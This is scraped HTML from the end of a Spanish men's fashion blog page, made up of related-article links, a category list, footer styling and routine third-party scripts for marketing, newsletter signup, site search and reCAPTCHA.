class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" title="Estilo semi formal masculino, cómo acertar">Estilo semi formal masculino, cómo acertar</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/camisetas-para-combinar-con-traje/" rel="bookmark" title="Camisetas para Combinar con Traje">Camisetas para Combinar con Traje</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_60 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_60" ><style>.td-theme-wrap .tdi_60 .td-block-title > *,
.td-theme-wrap .tdi_60 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_60 .td-subcat-item a:hover,
.td-theme-wrap .tdi_60 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_60 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_60 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_60 .td_quote_on_blocks,
.td-theme-wrap .tdi_60 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_60 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_60 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_60 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_60 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_60 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_60 .td-read-more a,
.td-theme-wrap .tdi_60 .td-weather-information:before,
.td-theme-wrap .tdi_60 .td-weather-week:before,
.td-theme-wrap .tdi_60 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_60 .td-post-category,
.td-theme-wrap .tdi_60 .td-post-category:hover{background-color:#888}.tdi_60{margin-bottom:0px !important}</style><style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0
10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:#4db2ec}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg
svg{height:auto}.tdi_60 .td-ct-item{display:block;margin-bottom:0 0 13px;margin-right:0;padding:0px}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-ct-item-sep
svg{width:14px}.tdi_60 .td-ct-item:hover .td-ct-item-name{color:#888}.tdi_60 .td-ct-item:hover .td-ct-item-no{color:#888}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_60 .td-ct-item{margin-bottom:0 0 7px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_60 .td-ct-item{margin-bottom:0 0 5px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_60 .td-ct-item{margin-bottom:0 0 3px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorías populares</span></h4></div><div class="td-ct-wrap"><a href="https://hombreyestilo.com/moda-hombre/" class="td-ct-item"><span class="td-ct-item-name">MODA HOMBRE</span><span class="td-ct-item-no">508</span></a><a href="https://hombreyestilo.com/cuidado-personal/" class="td-ct-item"><span class="td-ct-item-name">CUIDADO PERSONAL</span><span class="td-ct-item-no">429</span></a><a href="https://hombreyestilo.com/tendencias/" class="td-ct-item"><span class="td-ct-item-name">TENDENCIAS</span><span class="td-ct-item-no">288</span></a><a href="https://hombreyestilo.com/firmas/" class="td-ct-item"><span class="td-ct-item-name">FIRMAS</span><span class="td-ct-item-no">193</span></a><a href="https://hombreyestilo.com/complementos/" class="td-ct-item"><span class="td-ct-item-name">COMPLEMENTOS</span><span class="td-ct-item-no">174</span></a></div></div></div></div></div></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  ><style scoped>.tdi_62{min-height:0}</style><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64  wpb_row td-pb-row" ><style scoped>.tdi_64,
.tdi_64 .tdc-columns{min-height:0}.tdi_64,
.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_68,
.tdi_68 .tdc-columns{min-height:0}.tdi_68,
.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68{margin-top:202px !important;padding-top:80px !important;padding-bottom:80px !important;position:relative}.tdi_68
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_68{padding-bottom:70px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_68{padding-bottom:60px !important}}@media (max-width: 767px){.tdi_68{padding-bottom:50px !important}}</style><div class="tdi_67_rand_style td-element-style" ><style>.tdi_67_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_71 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" ><style>.tdi_71{margin-bottom:12px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_71{margin-bottom:10px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_71{margin-bottom:8px !important}}@media (max-width: 767px){.tdi_71{margin-bottom:8px !important}}</style><style>.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item
i{color:#fff}.tdi_72 .tdm-social-item
i{font-size:14px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_72 .tdm-social-item{width:42px;height:42px;line-height:42px;margin:9px
18px 9px 0;border-radius:100%}body .tdi_72 .tdm-social-item-wrap:hover
i{color:#000}body .tdi_72 .tdm-social-item{background:#333}body .tdi_72 .tdm-social-item-wrap:hover .tdm-social-item{background:#fff}.tdi_72 .tdm-social-text{margin-left:2px;margin-right:18px;display:inline-block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (max-width: 767px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}</style><div class="tdm-social-wrapper tds-social3 tdi_72"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text">Twitter</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_73 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_73{text-align:center !important;margin-right:auto;margin-left:auto}.tdi_73 .tdm-descr{color:#888;font-family:Poppins !important;font-size:14px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (max-width: 767px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}</style><p class="tdm-descr">&copy; Copyright - Hombreyestilo.com</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d31d6d37e16e907f32b654bf392a9e57d446ff440af41c50c6920f8f3a71e2b2';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script> <script type="application/javascript">var ajaxurl = "https://hombreyestilo.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }</script>  <script type='text/javascript' id='wp_mailjet_subscribe_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script>  <script>jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiIwIDAgNHB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","all_modules_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","icon_color":"#000000","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE2LCJsYW5kc2NhcGUiOiIxNCIsInBvcnRyYWl0IjoiMTQifQ==","tdc_css":"[base64]","icon_color_h":"#aaaaaa","form_border_color":"#1f2123","form_bg":"#1f2123","input_bg":"rgba(0,0,0,0)","input_border":"0 0 2px","btn_border":"0 0 2px","btn_bg":"rgba(0,0,0,0)","btn_border_color":"rgba(255,255,255,0)","input_border_color":"rgba(255,255,255,0.13)","arrow_color":"#000000","results_bg":"#1f2123","results_msg_bg":"#1f2123","title_txt":"#ffffff","results_border_color":"rgba(255,255,255,0)","form_width":"eyJhbGwiOiIzMjAiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjMwMCJ9","input_placeholder":"Enter your search query...","placeholder_opacity":"0","f_input_font_line_height":"eyJhbGwiOiIzLjUiLCJsYW5kc2NhcGUiOiIzLjMiLCJwb3J0cmFpdCI6IjMuMyJ9","f_input_font_family":"702","btn_text":"","btn_tdicon":"td-icon-search","btn_icon_size":"15","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","form_border":"0","input_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_icon_color_h":"#aaaaaa","f_title_font_family":"702","f_title_font_weight":"600","hide_image":"yes","title_txt_hover":"#b5b5b5","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","form_padding":"eyJhbGwiOiIyNXB4IiwibGFuZHNjYXBlIjoiMjNweCIsInBvcnRyYWl0IjoiMjNweCJ9","results_msg_color":"#aaaaaa","results_msg_color_h":"#ffffff","results_padding":"eyJhbGwiOiIwIDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjNweCAxOHB4IiwicG9ydHJhaXQiOiIwIDIzcHggMThweCJ9","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });</script> <script src="https://hombreyestilo.com/wp-content/cache/min/1/3f24f123c79055e29b1304ae8e45bf86.js" data-minify="1"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h_O-yZHTly2-7couR7XgzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768975552991');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>